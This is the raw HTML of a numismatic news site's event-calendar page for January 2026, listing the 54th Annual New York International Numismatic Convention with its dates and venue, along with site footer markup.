		<a  href="" class="em-calnav-today button button-secondary size-large size-medium is-today">
			今日		</a>
		<a class="em-calnav em-calnav-next" href="/event/gb-london-naville-numismatics-11/?id=852172010&#038;long_events=1&#038;ajaxCalendar=1&#038;mo=2&#038;yr=2026" data-disabled="0">
			<svg viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><path d="M5 14L12 7.5L5 1" stroke="#555" stroke-linecap="square"></path></svg>
		</a>
	</div>
</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1767916800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">9</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768003200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768089600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1768176000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">12</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1768262400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1768348800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1768435200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1768521600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768608000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768694400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless-today em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-852172010">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2541" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">1月</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.01.2026 - 18.01.2026&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				54th Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-new-york-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																																											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1767916800" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768003200" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768089600" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768176000" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768262400" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768348800" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768435200" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768521600" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768608000" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768694400" data-parent="em-cal-events-content-852172010">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																																													</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-852172010').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-852172010">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-852172010">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="ja">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="852172010">
										<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
										<input type="hidden" name="month" value="01">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-852172010">
											<input type="hidden" name="id" value="852172010">
											<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
											<input type="hidden" name="month" value="01">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6977cb556ce50_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_6977cb556ce50_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6977cb556ce50_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://gekkancoins.jp/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>私たちに関しては</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>フォローします</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://gekkancoins.jp/imprint/">インプリント（当サイト管理者情報）</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://gekkancoins.jp/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://gekkancoins.jp/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://gekkancoins.jp/werbemoeglichkeiten/">Werbemöglichkeiten</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://gekkancoins.jp/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6977cb557d71b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

